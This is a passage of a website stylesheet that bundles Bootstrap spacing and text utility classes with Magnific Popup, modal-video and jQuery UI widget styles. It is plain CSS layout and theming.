	.pb-md-1,
	.py-md-1 {
		padding-bottom: .25rem!important
	}
	.pl-md-1,
	.px-md-1 {
		padding-left: .25rem!important
	}
	.p-md-2 {
		padding: .5rem!important
	}
	.pt-md-2,
	.py-md-2 {
		padding-top: .5rem!important
	}
	.pr-md-2,
	.px-md-2 {
		padding-right: .5rem!important
	}
	.pb-md-2,
	.py-md-2 {
		padding-bottom: .5rem!important
	}
	.pl-md-2,
	.px-md-2 {
		padding-left: .5rem!important
	}
	.p-md-3 {
		padding: 1rem!important
	}
	.pt-md-3,
	.py-md-3 {
		padding-top: 1rem!important
	}
	.pr-md-3,
	.px-md-3 {
		padding-right: 1rem!important
	}
	.pb-md-3,
	.py-md-3 {
		padding-bottom: 1rem!important
	}
	.pl-md-3,
	.px-md-3 {
		padding-left: 1rem!important
	}
	.p-md-4 {
		padding: 1.5rem!important
	}
	.pt-md-4,
	.py-md-4 {
		padding-top: 1.5rem!important
	}
	.pr-md-4,
	.px-md-4 {
		padding-right: 1.5rem!important
	}
	.pb-md-4,
	.py-md-4 {
		padding-bottom: 1.5rem!important
	}
	.pl-md-4,
	.px-md-4 {
		padding-left: 1.5rem!important
	}
	.p-md-5 {
		padding: 3rem!important
	}
	.pt-md-5,
	.py-md-5 {
		padding-top: 3rem!important
	}
	.pr-md-5,
	.px-md-5 {
		padding-right: 3rem!important
	}
	.pb-md-5,
	.py-md-5 {
		padding-bottom: 3rem!important
	}
	.pl-md-5,
	.px-md-5 {
		padding-left: 3rem!important
	}
	.m-md-auto {
		margin: auto!important
	}
	.mt-md-auto,
	.my-md-auto {
		margin-top: auto!important
	}
	.mr-md-auto,
	.mx-md-auto {
		margin-right: auto!important
	}
	.mb-md-auto,
	.my-md-auto {
		margin-bottom: auto!important
	}
	.ml-md-auto,
	.mx-md-auto {
		margin-left: auto!important
	}
}

@media (min-width:992px) {
	.m-lg-0 {
		margin: 0!important
	}
	.mt-lg-0,
	.my-lg-0 {
		margin-top: 0!important
	}
	.mr-lg-0,
	.mx-lg-0 {
		margin-right: 0!important
	}
	.mb-lg-0,
	.my-lg-0 {
		margin-bottom: 0!important
	}
	.ml-lg-0,
	.mx-lg-0 {
		margin-left: 0!important
	}
	.m-lg-1 {
		margin: .25rem!important
	}
	.mt-lg-1,
	.my-lg-1 {
		margin-top: .25rem!important
	}
	.mr-lg-1,
	.mx-lg-1 {
		margin-right: .25rem!important
	}
	.mb-lg-1,
	.my-lg-1 {
		margin-bottom: .25rem!important
	}
	.ml-lg-1,
	.mx-lg-1 {
		margin-left: .25rem!important
	}
	.m-lg-2 {
		margin: .5rem!important
	}
	.mt-lg-2,
	.my-lg-2 {
		margin-top: .5rem!important
	}
	.mr-lg-2,
	.mx-lg-2 {
		margin-right: .5rem!important
	}
	.mb-lg-2,
	.my-lg-2 {
		margin-bottom: .5rem!important
	}
	.ml-lg-2,
	.mx-lg-2 {
		margin-left: .5rem!important
	}
	.m-lg-3 {
		margin: 1rem!important
	}
	.mt-lg-3,
	.my-lg-3 {
		margin-top: 1rem!important
	}
	.mr-lg-3,
	.mx-lg-3 {
		margin-right: 1rem!important
	}
	.mb-lg-3,
	.my-lg-3 {
		margin-bottom: 1rem!important
	}
	.ml-lg-3,
	.mx-lg-3 {
		margin-left: 1rem!important
	}
	.m-lg-4 {
		margin: 1.5rem!important
	}
	.mt-lg-4,
	.my-lg-4 {
		margin-top: 1.5rem!important
	}
	.mr-lg-4,
	.mx-lg-4 {
		margin-right: 1.5rem!important
	}
	.mb-lg-4,
	.my-lg-4 {
		margin-bottom: 1.5rem!important
	}
	.ml-lg-4,
	.mx-lg-4 {
		margin-left: 1.5rem!important
	}
	.m-lg-5 {
		margin: 3rem!important
	}
	.mt-lg-5,
	.my-lg-5 {
		margin-top: 3rem!important
	}
	.mr-lg-5,
	.mx-lg-5 {
		margin-right: 3rem!important
	}
	.mb-lg-5,
	.my-lg-5 {
		margin-bottom: 3rem!important
	}
	.ml-lg-5,
	.mx-lg-5 {
		margin-left: 3rem!important
	}
	.p-lg-0 {
		padding: 0!important
	}
	.pt-lg-0,
	.py-lg-0 {
		padding-top: 0!important
	}
	.pr-lg-0,
	.px-lg-0 {
		padding-right: 0!important
	}
	.pb-lg-0,
	.py-lg-0 {
		padding-bottom: 0!important
	}
	.pl-lg-0,
	.px-lg-0 {
		padding-left: 0!important
	}
	.p-lg-1 {
		padding: .25rem!important
	}
	.pt-lg-1,
	.py-lg-1 {
		padding-top: .25rem!important
	}
	.pr-lg-1,
	.px-lg-1 {
		padding-right: .25rem!important
	}
	.pb-lg-1,
	.py-lg-1 {
		padding-bottom: .25rem!important
	}
	.pl-lg-1,
	.px-lg-1 {
		padding-left: .25rem!important
	}
	.p-lg-2 {
		padding: .5rem!important
	}
	.pt-lg-2,
	.py-lg-2 {
		padding-top: .5rem!important
	}
	.pr-lg-2,
	.px-lg-2 {
		padding-right: .5rem!important
	}
	.pb-lg-2,
	.py-lg-2 {
		padding-bottom: .5rem!important
	}
	.pl-lg-2,
	.px-lg-2 {
		padding-left: .5rem!important
	}
	.p-lg-3 {
		padding: 1rem!important
	}
	.pt-lg-3,
	.py-lg-3 {
		padding-top: 1rem!important
	}
	.pr-lg-3,
	.px-lg-3 {
		padding-right: 1rem!important
	}
	.pb-lg-3,
	.py-lg-3 {
		padding-bottom: 1rem!important
	}
	.pl-lg-3,
	.px-lg-3 {
		padding-left: 1rem!important
	}
	.p-lg-4 {
		padding: 1.5rem!important
	}
	.pt-lg-4,
	.py-lg-4 {
		padding-top: 1.5rem!important
	}
	.pr-lg-4,
	.px-lg-4 {
		padding-right: 1.5rem!important
	}
	.pb-lg-4,
	.py-lg-4 {
		padding-bottom: 1.5rem!important
	}
	.pl-lg-4,
	.px-lg-4 {
		padding-left: 1.5rem!important
	}
	.p-lg-5 {
		padding: 3rem!important
	}
	.pt-lg-5,
	.py-lg-5 {
		padding-top: 3rem!important
	}
	.pr-lg-5,
	.px-lg-5 {
		padding-right: 3rem!important
	}
	.pb-lg-5,
	.py-lg-5 {
		padding-bottom: 3rem!important
	}
	.pl-lg-5,
	.px-lg-5 {
		padding-left: 3rem!important
	}
	.m-lg-auto {
		margin: auto!important
	}
	.mt-lg-auto,
	.my-lg-auto {
		margin-top: auto!important
	}
	.mr-lg-auto,
	.mx-lg-auto {
		margin-right: auto!important
	}
	.mb-lg-auto,
	.my-lg-auto {
		margin-bottom: auto!important
	}
	.ml-lg-auto,
	.mx-lg-auto {
		margin-left: auto!important
	}
}

@media (min-width:1200px) {
	.m-xl-0 {
		margin: 0!important
	}
	.mt-xl-0,
	.my-xl-0 {
		margin-top: 0!important
	}
	.mr-xl-0,
	.mx-xl-0 {
		margin-right: 0!important
	}
	.mb-xl-0,
	.my-xl-0 {
		margin-bottom: 0!important
	}
	.ml-xl-0,
	.mx-xl-0 {
		margin-left: 0!important
	}
	.m-xl-1 {
		margin: .25rem!important
	}
	.mt-xl-1,
	.my-xl-1 {
		margin-top: .25rem!important
	}
	.mr-xl-1,
	.mx-xl-1 {
		margin-right: .25rem!important
	}
	.mb-xl-1,
	.my-xl-1 {
		margin-bottom: .25rem!important
	}
	.ml-xl-1,
	.mx-xl-1 {
		margin-left: .25rem!important
	}
	.m-xl-2 {
		margin: .5rem!important
	}
	.mt-xl-2,
	.my-xl-2 {
		margin-top: .5rem!important
	}
	.mr-xl-2,
	.mx-xl-2 {
		margin-right: .5rem!important
	}
	.mb-xl-2,
	.my-xl-2 {
		margin-bottom: .5rem!important
	}
	.ml-xl-2,
	.mx-xl-2 {
		margin-left: .5rem!important
	}
	.m-xl-3 {
		margin: 1rem!important
	}
	.mt-xl-3,
	.my-xl-3 {
		margin-top: 1rem!important
	}
	.mr-xl-3,
	.mx-xl-3 {
		margin-right: 1rem!important
	}
	.mb-xl-3,
	.my-xl-3 {
		margin-bottom: 1rem!important
	}
	.ml-xl-3,
	.mx-xl-3 {
		margin-left: 1rem!important
	}
	.m-xl-4 {
		margin: 1.5rem!important
	}
	.mt-xl-4,
	.my-xl-4 {
		margin-top: 1.5rem!important
	}
	.mr-xl-4,
	.mx-xl-4 {
		margin-right: 1.5rem!important
	}
	.mb-xl-4,
	.my-xl-4 {
		margin-bottom: 1.5rem!important
	}
	.ml-xl-4,
	.mx-xl-4 {
		margin-left: 1.5rem!important
	}
	.m-xl-5 {
		margin: 3rem!important
	}
	.mt-xl-5,
	.my-xl-5 {
		margin-top: 3rem!important
	}
	.mr-xl-5,
	.mx-xl-5 {
		margin-right: 3rem!important
	}
	.mb-xl-5,
	.my-xl-5 {
		margin-bottom: 3rem!important
	}
	.ml-xl-5,
	.mx-xl-5 {
		margin-left: 3rem!important
	}
	.p-xl-0 {
		padding: 0!important
	}
	.pt-xl-0,
	.py-xl-0 {
		padding-top: 0!important
	}
	.pr-xl-0,
	.px-xl-0 {
		padding-right: 0!important
	}
	.pb-xl-0,
	.py-xl-0 {
		padding-bottom: 0!important
	}
	.pl-xl-0,
	.px-xl-0 {
		padding-left: 0!important
	}
	.p-xl-1 {
		padding: .25rem!important
	}
	.pt-xl-1,
	.py-xl-1 {
		padding-top: .25rem!important
	}
	.pr-xl-1,
	.px-xl-1 {
		padding-right: .25rem!important
	}
	.pb-xl-1,
	.py-xl-1 {
		padding-bottom: .25rem!important
	}
	.pl-xl-1,
	.px-xl-1 {
		padding-left: .25rem!important
	}
	.p-xl-2 {
		padding: .5rem!important
	}
	.pt-xl-2,
	.py-xl-2 {
		padding-top: .5rem!important
	}
	.pr-xl-2,
	.px-xl-2 {
		padding-right: .5rem!important
	}
	.pb-xl-2,
	.py-xl-2 {
		padding-bottom: .5rem!important
	}
	.pl-xl-2,
	.px-xl-2 {
		padding-left: .5rem!important
	}
	.p-xl-3 {
		padding: 1rem!important
	}
	.pt-xl-3,
	.py-xl-3 {
		padding-top: 1rem!important
	}
	.pr-xl-3,
	.px-xl-3 {
		padding-right: 1rem!important
	}
	.pb-xl-3,
	.py-xl-3 {
		padding-bottom: 1rem!important
	}
	.pl-xl-3,
	.px-xl-3 {
		padding-left: 1rem!important
	}
	.p-xl-4 {
		padding: 1.5rem!important
	}
	.pt-xl-4,
	.py-xl-4 {
		padding-top: 1.5rem!important
	}
	.pr-xl-4,
	.px-xl-4 {
		padding-right: 1.5rem!important
	}
	.pb-xl-4,
	.py-xl-4 {
		padding-bottom: 1.5rem!important
	}
	.pl-xl-4,
	.px-xl-4 {
		padding-left: 1.5rem!important
	}
	.p-xl-5 {
		padding: 3rem!important
	}
	.pt-xl-5,
	.py-xl-5 {
		padding-top: 3rem!important
	}
	.pr-xl-5,
	.px-xl-5 {
		padding-right: 3rem!important
	}
	.pb-xl-5,
	.py-xl-5 {
		padding-bottom: 3rem!important
	}
	.pl-xl-5,
	.px-xl-5 {
		padding-left: 3rem!important
	}
	.m-xl-auto {
		margin: auto!important
	}
	.mt-xl-auto,
	.my-xl-auto {
		margin-top: auto!important
	}
	.mr-xl-auto,
	.mx-xl-auto {
		margin-right: auto!important
	}
	.mb-xl-auto,
	.my-xl-auto {
		margin-bottom: auto!important
	}
	.ml-xl-auto,
	.mx-xl-auto {
		margin-left: auto!important
	}
}

.text-justify {
	text-align: justify!important
}

.text-nowrap {
	white-space: nowrap!important
}

.text-truncate {
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.text-left {
	text-align: left!important
}

.text-right {
	text-align: right!important
}

.text-center {
	text-align: center!important
}

@media (min-width:576px) {
	.text-sm-left {
		text-align: left!important
	}
	.text-sm-right {
		text-align: right!important
	}
	.text-sm-center {
		text-align: center!important
	}
}

@media (min-width:768px) {
	.text-md-left {
		text-align: left!important
	}
	.text-md-right {
		text-align: right!important
	}
	.text-md-center {
		text-align: center!important
	}
}

@media (min-width:992px) {
	.text-lg-left {
		text-align: left!important
	}
	.text-lg-right {
		text-align: right!important
	}
	.text-lg-center {
		text-align: center!important
	}
}

@media (min-width:1200px) {
	.text-xl-left {
		text-align: left!important
	}
	.text-xl-right {
		text-align: right!important
	}
	.text-xl-center {
		text-align: center!important
	}
}

.text-lowercase {
	text-transform: lowercase!important
}

.text-uppercase {
	text-transform: uppercase!important
}

.text-capitalize {
	text-transform: capitalize!important
}

.font-weight-light {
	font-weight: 300!important
}

.font-weight-normal {
	font-weight: 400!important
}

.font-weight-bold {
	font-weight: 700!important
}

.font-italic {
	font-style: italic!important
}

.text-white {
	color: #fff!important
}

.text-primary {
	color: #007bff!important
}

a.text-primary:focus,
a.text-primary:hover {
	color: #0062cc!important
}

.text-secondary {
	color: #868e96!important
}

a.text-secondary:focus,
a.text-secondary:hover {
	color: #6c757d!important
}

.text-success {
	color: #28a745!important
}

a.text-success:focus,
a.text-success:hover {
	color: #1e7e34!important
}

.text-info {
	color: #17a2b8!important
}

a.text-info:focus,
a.text-info:hover {
	color: #117a8b!important
}

.text-warning {
	color: #ffc107!important
}

a.text-warning:focus,
a.text-warning:hover {
	color: #d39e00!important
}

.text-danger {
	color: #dc3545!important
}

a.text-danger:focus,
a.text-danger:hover {
	color: #bd2130!important
}

.text-light {
	color: #f8f9fa!important
}

a.text-light:focus,
a.text-light:hover {
	color: #dae0e5!important
}

.text-dark {
	color: #343a40!important
}

a.text-dark:focus,
a.text-dark:hover {
	color: #1d2124!important
}

.text-muted {
	color: #868e96!important
}

.text-hide {
	font: 0/0 a;
	color: transparent;
	text-shadow: none;
	background-color: transparent;
	border: 0
}

.visible {
	visibility: visible!important
}

.invisible {
	visibility: hidden!important
}


/** Magnific Popup*/

.mfp-bg,
.mfp-wrap {
	position: fixed;
	left: 0;
	top: 0
}

.mfp-bg,
.mfp-container,
.mfp-wrap {
	height: 100%;
	width: 100%
}

.mfp-arrow:after,
.mfp-arrow:before,
.mfp-container:before,
.mfp-figure:after {
	content: ''
}

.mfp-bg {
	z-index: 1042;
	overflow: hidden;
	background: #0b0b0b;
	opacity: .8
}

.mfp-wrap {
	z-index: 1043;
	outline: 0!important;
	-webkit-backface-visibility: hidden
}

.mfp-container {
	text-align: center;
	position: absolute;
	left: 0;
	top: 0;
	padding: 0 8px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}

.mfp-container:before {
	display: inline-block;
	height: 100%;
	vertical-align: middle
}

.mfp-align-top .mfp-container:before {
	display: none
}

.mfp-content {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	margin: 0 auto;
	text-align: left;
	z-index: 1045
}

.mfp-ajax-holder .mfp-content,
.mfp-inline-holder .mfp-content {
	width: 100%;
	cursor: auto
}

.mfp-ajax-cur {
	cursor: progress
}

.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
	cursor: -webkit-zoom-out;
	cursor: zoom-out
}

.mfp-zoom {
	cursor: pointer;
	cursor: -webkit-zoom-in;
	cursor: zoom-in
}

.mfp-auto-cursor .mfp-content {
	cursor: auto
}

.mfp-arrow,
.mfp-close,
.mfp-counter,
.mfp-preloader {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.mfp-loading.mfp-figure {
	display: none
}

.mfp-hide {
	display: none!important
}

.mfp-preloader {
	color: #CCC;
	position: absolute;
	top: 50%;
	width: auto;
	text-align: center;
	margin-top: -.8em;
	left: 8px;
	right: 8px;
	z-index: 1044
}

.mfp-preloader a {
	color: #CCC
}

.mfp-close,
.mfp-preloader a:hover {
	color: #FFF
}

.mfp-s-error .mfp-content,
.mfp-s-ready .mfp-preloader {
	display: none
}

button.mfp-arrow,
button.mfp-close {
	overflow: visible;
	cursor: pointer;
	background: 0 0;
	border: 0;
	-webkit-appearance: none;
	display: block;
	outline: 0;
	padding: 0;
	z-index: 1046;
	-webkit-box-shadow: none;
	box-shadow: none;
	-ms-touch-action: manipulation;
	touch-action: manipulation
}

.mfp-figure:after,
.mfp-iframe-scaler iframe {
	-webkit-box-shadow: 0 0 8px rgba(0, 0, 0, .6);
	box-shadow: 0 0 8px rgba(0, 0, 0, .6);
	position: absolute;
	left: 0
}

button::-moz-focus-inner {
	padding: 0;
	border: 0
}

.mfp-close {
	width: 44px;
	height: 44px;
	line-height: 44px;
	position: absolute;
	right: 0;
	top: 0;
	text-decoration: none;
	text-align: center;
	opacity: .65;
	padding: 0 0 18px 10px;
	font-style: normal;
	font-size: 28px;
	font-family: Arial, Baskerville, monospace
}

.mfp-close:focus,
.mfp-close:hover {
	opacity: 1
}

.mfp-close:active {
	top: 1px
}

.mfp-close-btn-in .mfp-close {
	color: #333
}

.mfp-iframe-holder .mfp-close,
.mfp-image-holder .mfp-close {
	color: #FFF;
	right: -6px;
	text-align: right;
	padding-right: 6px;
	width: 100%
}

.mfp-counter {
	position: absolute;
	top: 0;
	right: 0;
	color: #CCC;
	font-size: 12px;
	line-height: 18px;
	white-space: nowrap
}

.mfp-figure,
img.mfp-img {
	line-height: 0
}

.mfp-arrow {
	position: absolute;
	opacity: .65;
	margin: -55px 0 0;
	top: 50%;
	padding: 0;
	width: 90px;
	height: 110px;
	-webkit-tap-highlight-color: transparent
}

.mfp-arrow:active {
	margin-top: -54px
}

.mfp-arrow:focus,
.mfp-arrow:hover {
	opacity: 1
}

.mfp-arrow:after,
.mfp-arrow:before {
	display: block;
	width: 0;
	height: 0;
	position: absolute;
	left: 0;
	top: 0;
	margin-top: 35px;
	margin-left: 35px;
	border: inset transparent
}

.mfp-arrow:after {
	border-top-width: 13px;
	border-bottom-width: 13px;
	top: 8px
}

.mfp-arrow:before {
	border-top-width: 21px;
	border-bottom-width: 21px;
	opacity: .7
}

.mfp-arrow-left {
	left: 0
}

.mfp-arrow-left:after {
	border-right: 17px solid #FFF;
	margin-left: 31px
}

.mfp-arrow-left:before {
	margin-left: 25px;
	border-right: 27px solid #3F3F3F
}

.mfp-arrow-right {
	right: 0
}

.mfp-arrow-right:after {
	border-left: 17px solid #FFF;
	margin-left: 39px
}

.mfp-arrow-right:before {
	border-left: 27px solid #3F3F3F
}

.mfp-iframe-holder {
	padding-top: 40px;
	padding-bottom: 40px
}

.mfp-iframe-holder .mfp-content {
	line-height: 0;
	width: 100%;
	max-width: 900px
}

.mfp-image-holder .mfp-content,
img.mfp-img {
	max-width: 100%
}

.mfp-iframe-holder .mfp-close {
	top: -40px
}

.mfp-iframe-scaler {
	width: 100%;
	height: 0;
	overflow: hidden;
	padding-top: 56.25%
}

.mfp-iframe-scaler iframe {
	display: block;
	top: 0;
	width: 100%;
	height: 100%;
	background: #000
}

.mfp-figure:after,
img.mfp-img {
	width: auto;
	height: auto;
	display: block
}

img.mfp-img {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 40px 0;
	margin: 0 auto
}

.mfp-figure:after {
	top: 40px;
	bottom: 40px;
	right: 0;
	z-index: -1;
	background: #444
}

.mfp-figure small {
	color: #BDBDBD;
	display: block;
	font-size: 12px;
	line-height: 14px
}

.mfp-figure figure {
	margin: 0
}

.mfp-bottom-bar {
	margin-top: -36px;
	position: absolute;
	top: 100%;
	left: 0;
	width: 100%;
	cursor: auto
}

.mfp-title {
	text-align: left;
	line-height: 18px;
	color: #F3F3F3;
	word-wrap: break-word;
	padding-right: 36px
}

.mfp-gallery .mfp-image-holder .mfp-figure {
	cursor: pointer
}

@media screen and (max-width:800px) and (orientation:landscape),
screen and (max-height:300px) {
	.mfp-img-mobile .mfp-image-holder {
		padding-left: 0;
		padding-right: 0
	}
	.mfp-img-mobile img.mfp-img {
		padding: 0
	}
	.mfp-img-mobile .mfp-figure:after {
		top: 0;
		bottom: 0
	}
	.mfp-img-mobile .mfp-figure small {
		display: inline;
		margin-left: 5px
	}
	.mfp-img-mobile .mfp-bottom-bar {
		background: rgba(0, 0, 0, .6);
		bottom: 0;
		margin: 0;
		top: auto;
		padding: 3px 5px;
		position: fixed;
		-webkit-box-sizing: border-box;
		box-sizing: border-box
	}
	.mfp-img-mobile .mfp-bottom-bar:empty {
		padding: 0
	}
	.mfp-img-mobile .mfp-counter {
		right: 5px;
		top: 3px
	}
	.mfp-img-mobile .mfp-close {
		top: 0;
		right: 0;
		width: 35px;
		height: 35px;
		line-height: 35px;
		background: rgba(0, 0, 0, .6);
		position: fixed;
		text-align: center;
		padding: 0
	}
}

@media all and (max-width:900px) {
	.mfp-arrow {
		-webkit-transform: scale(.75);
		transform: scale(.75)
	}
	.mfp-arrow-left {
		-webkit-transform-origin: 0;
		transform-origin: 0
	}
	.mfp-arrow-right {
		-webkit-transform-origin: 100%;
		transform-origin: 100%
	}
	.mfp-container {
		padding-left: 6px;
		padding-right: 6px
	}
}


/**
 * Modal Video CSS
*/

@-webkit-keyframes modal-video {
	from {
		opacity: 0
	}
	to {
		opacity: 1
	}
}

@keyframes modal-video {
	from {
		opacity: 0
	}
	to {
		opacity: 1
	}
}

@-webkit-keyframes modal-video-inner {
	from {
		-webkit-transform: translate(0, 100px);
		transform: translate(0, 100px)
	}
	to {
		-webkit-transform: translate(0, 0);
		transform: translate(0, 0)
	}
}

@keyframes modal-video-inner {
	from {
		-webkit-transform: translate(0, 100px);
		transform: translate(0, 100px)
	}
	to {
		-webkit-transform: translate(0, 0);
		transform: translate(0, 0)
	}
}

.modal-video {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.5);
	z-index: 1000000;
	cursor: pointer;
	opacity: 1;
	-webkit-animation-timing-function: ease-out;
	animation-timing-function: ease-out;
	-webkit-animation-duration: .3s;
	animation-duration: .3s;
	-webkit-animation-name: modal-video;
	animation-name: modal-video;
	-webkit-transition: opacity .3s ease-out;
	transition: opacity .3s ease-out
}

.modal-video-close {
	opacity: 0
}

.modal-video-close .modal-video-movie-wrap {
	-webkit-transform: translate(0, 100px);
	transform: translate(0, 100px)
}

.modal-video-body {
	max-width: 940px;
	width: 100%;
	height: 100%;
	margin: 0 auto;
	display: table
}

.modal-video-inner {
	display: table-cell;
	vertical-align: middle;
	width: 100%;
	height: 100%
}

.modal-video-movie-wrap {
	width: 100%;
	height: 0;
	position: relative;
	padding-bottom: 56.25%;
	background-color: #333;
	-webkit-animation-timing-function: ease-out;
	animation-timing-function: ease-out;
	-webkit-animation-duration: .3s;
	animation-duration: .3s;
	-webkit-animation-name: modal-video-inner;
	animation-name: modal-video-inner;
	-webkit-transform: translate(0, 0);
	transform: translate(0, 0);
	-webkit-transition: -webkit-transform .3s ease-out;
	transition: -webkit-transform .3s ease-out;
	transition: transform .3s ease-out;
	transition: transform .3s ease-out, -webkit-transform .3s ease-out
}

.modal-video-movie-wrap iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%
}

.modal-video-close-btn {
	position: absolute;
	z-index: 2;
	top: -35px;
	right: -35px;
	display: inline-block;
	width: 35px;
	height: 35px;
	overflow: hidden;
	border: none;
	background: transparent
}

.modal-video-close-btn:before {
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg)
}

.modal-video-close-btn:after {
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg)
}

.modal-video-close-btn:before,
.modal-video-close-btn:after {
	content: '';
	position: absolute;
	height: 2px;
	width: 100%;
	top: 50%;
	left: 0;
	margin-top: -1px;
	background: #fff;
	border-radius: 5px;
	margin-top: -6px
}


/*! jQuery UI - v1.12.1 - 2016-09-14
* http://jqueryui.com
* Copyright jQuery Foundation and other contributors; Licensed MIT */

.ui-button-icon-only,
.ui-controlgroup-vertical .ui-controlgroup-item {
	box-sizing: border-box
}

.ui-checkboxradio-disabled,
.ui-state-disabled {
	pointer-events: none
}

.ui-helper-reset,
.ui-menu {
	outline: 0;
	list-style: none
}

.ui-helper-hidden {
	display: none
}

.ui-helper-hidden-accessible {
	border: 0;
	clip: rect(0 0 0 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px
}

.ui-helper-reset {
	margin: 0;
	padding: 0;
	border: 0;
	line-height: 1.3;
	text-decoration: none;
	font-size: 100%
}

.ui-helper-clearfix:after,
.ui-helper-clearfix:before {
	content: "";
	display: table;
	border-collapse: collapse
}

.ui-helper-clearfix:after {
	clear: both
}

.ui-helper-zfix {
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	position: absolute;
	opacity: 0;
	filter: Alpha(Opacity=0)
}

.ui-front {
	z-index: 100
}

.ui-state-disabled {
	cursor: default!important
}

.ui-icon {
	display: inline-block;
	vertical-align: middle;
	margin-top: -.25em;
	position: relative;
	text-indent: -99999px;
	overflow: hidden;
	background-repeat: no-repeat
}

.ui-widget-icon-block {
	left: 50%;
	margin-left: -8px;
	display: block
}

.ui-widget-overlay {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%
}

.ui-accordion .ui-accordion-header {
	display: block;
	cursor: pointer;
	position: relative;
	margin: 2px 0 0;
	padding: .5em .5em .5em .7em;
	font-size: 100%
}

.ui-autocomplete,
.ui-menu .ui-menu {
	position: absolute
}

.ui-accordion .ui-accordion-content {
	padding: 1em 2.2em;
	border-top: 0;
	overflow: auto
}

.ui-autocomplete {
	top: 0;
	left: 0;
	cursor: default
}

.ui-menu {
	padding: 0;
	margin: 0;
	display: block
}

.ui-button,
.ui-controlgroup {
	display: inline-block;
	vertical-align: middle
}

.ui-menu .ui-menu-item {
	margin: 0;
	cursor: pointer;
	list-style-image: url([data-uri])
}

.ui-menu .ui-menu-item-wrapper {
	position: relative;
	padding: 3px 1em 3px .4em
}

.ui-menu .ui-menu-divider {
	margin: 5px 0;
	height: 0;
	font-size: 0;
	line-height: 0;
	border-width: 1px 0 0
}

.ui-menu .ui-state-active,
.ui-menu .ui-state-focus {
	margin: -1px
}

.ui-menu-icons {
	position: relative
}

.ui-menu-icons .ui-menu-item-wrapper {
	padding-left: 2em
}

.ui-menu .ui-icon {
	position: absolute;
	top: 0;
	bottom: 0;
	left: .2em;
	margin: auto 0
}

.ui-menu .ui-menu-icon {
	left: auto;
	right: 0
}

.ui-button {
	padding: .4em 1em;
	position: relative;
	line-height: normal;
	margin-right: .1em;
	cursor: pointer;
	text-align: center;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	overflow: visible
}

.ui-button,
.ui-button:active,
.ui-button:hover,
.ui-button:link,
.ui-button:visited {
	text-decoration: none
}

.ui-button-icon-only {
	width: 2em;
	text-indent: -9999px;
	white-space: nowrap
}

input.ui-button.ui-button-icon-only {
	text-indent: 0
}

.ui-button-icon-only .ui-icon {
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: -8px;
	margin-left: -8px
}

.ui-button.ui-icon-notext .ui-icon {
	padding: 0;
	width: 2.1em;
	height: 2.1em;
	text-indent: -9999px;
	white-space: nowrap
}

input.ui-button.ui-icon-notext .ui-icon {
	width: auto;
	height: auto;
	text-indent: 0;
	white-space: normal;
	padding: .4em 1em
}

button.ui-button::-moz-focus-inner,
input.ui-button::-moz-focus-inner {
	border: 0;
	padding: 0
}

.ui-controlgroup>.ui-controlgroup-item {
	float: left;
	margin-left: 0;
	margin-right: 0
}

.ui-controlgroup>.ui-controlgroup-item.ui-visual-focus,
.ui-controlgroup>.ui-controlgroup-item:focus {
	z-index: 9999
}

.ui-controlgroup-vertical>.ui-controlgroup-item {
	display: block;
	float: none;
	width: 100%;
	margin-top: 0;
	margin-bottom: 0;
	text-align: left
}

.ui-controlgroup .ui-controlgroup-label {
	padding: .4em 1em
}

.ui-controlgroup .ui-controlgroup-label span {
	font-size: 80%
}

.ui-controlgroup-horizontal .ui-controlgroup-label+.ui-controlgroup-item {
	border-left: none
}

.ui-controlgroup-vertical .ui-controlgroup-label+.ui-controlgroup-item {
	border-top: none
}

.ui-controlgroup-horizontal .ui-controlgroup-label.ui-widget-content {
	border-right: none
}

.ui-controlgroup-vertical .ui-controlgroup-label.ui-widget-content {
	border-bottom: none
}

.ui-controlgroup-vertical .ui-spinner-input {
	width: 75%;
	width: calc(100% - 2.4em)
}

.ui-controlgroup-vertical .ui-spinner .ui-spinner-up {
	border-top-style: solid
}

.ui-checkboxradio-label .ui-icon-background {
	box-shadow: inset 1px 1px 1px #ccc;
	border-radius: .12em;
	border: none
}

.ui-checkboxradio-radio-label .ui-icon-background {
	width: 16px;
	height: 16px;
	border-radius: 1em;
	overflow: visible;
	border: none
}

.ui-checkboxradio-radio-label.ui-checkboxradio-checked .ui-icon,
.ui-checkboxradio-radio-label.ui-checkboxradio-checked:hover .ui-icon {
	background-image: none;
	width: 8px;
	height: 8px;
	border-width: 4px;
	border-style: solid
}

.ui-datepicker {
	width: 300px;
	display: none
}

.ui-datepicker .ui-datepicker-header {
	position: relative;
	padding-top: 10px;
	padding-bottom: 10px
}

.ui-datepicker .ui-datepicker-next,
.ui-datepicker .ui-datepicker-prev {
	position: absolute;
	width: 1.8em;
	height: 1.8em
}

.ui-datepicker .ui-datepicker-prev {
	left: 3px!important;
	top: 3px!important;
	cursor: pointer
}

.ui-datepicker .ui-datepicker-next {
	right: 3px!important;
	top: 3px!important;
	cursor: pointer
}

.ui-datepicker .ui-datepicker-next span,
.ui-datepicker .ui-datepicker-prev span {
	display: block;
	position: absolute;
	left: 50%;
	margin-left: -8px;
	top: 50%;
	margin-top: -8px
}

.ui-datepicker .ui-datepicker-title {
	margin: 0 2.3em;
	line-height: 1.8em;
	text-align: center
}

.ui-datepicker .ui-datepicker-title select {
	font-size: 1em;
	margin: 1px 0
}

.ui-datepicker select.ui-datepicker-month,
.ui-datepicker select.ui-datepicker-year {
	width: 45%
}

.ui-datepicker table {
	width: 100%;
	font-size: .9em;
	border-collapse: collapse;
	margin: 0 0 .4em
}

.ui-datepicker th {
	padding: .7em .3em;
	text-align: center;
	font-weight: 700;
	border: 0
}

.ui-datepicker td {
	border: 0;
	padding: 1px
}

